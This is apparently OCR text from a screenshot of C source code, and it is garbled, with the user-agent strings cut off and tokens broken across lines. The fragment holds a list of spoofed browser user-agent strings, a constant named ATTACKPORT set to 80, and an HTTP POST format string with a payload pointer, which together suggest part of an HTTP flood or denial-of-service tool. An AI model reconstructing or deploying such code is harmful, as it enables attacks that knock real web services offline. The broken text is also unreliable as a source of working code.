
"Mozilla/5.0 (X11; Ubuntu; Linux x8
"Mozilla/5.0 (Windows NT 6.1; WOW64
"Mozilla/5.0 (Windows NT 6.1; rv:2.
"Mozilla/5.0 (Macintosh; Intel Mac 
"Mozilla/5.0 (Windows NT 5.1; rv:12
"Mozilla/4.0 (compatible; MSIE 6.0;
"Mozilla/5.0 (Windows NT 6.1; rv:12
"Mozilla/4.0 (compatible; MSIE 6.0;
"Mozilla/5.0 (X11; Ubuntu; Linux i6
"Mozilla/4.0 (compatible; MSIE 6.0;
"Mozilla/5.0 (Macintosh; Intel Mac 
"Mozilla/5.0 (Windows NT 6.0; rv:13
"Mozilla/5.0 (Windows NT 6.0; rv:13
}
;
#define ATTACKPORT 80
char *postformat 
=
"POST /%s HTTP/1.1
\r
char *postpayload
;
struct urlparts 
{
    char * name
;
    char separator
[
4
]
;
    char value
[
128
]
;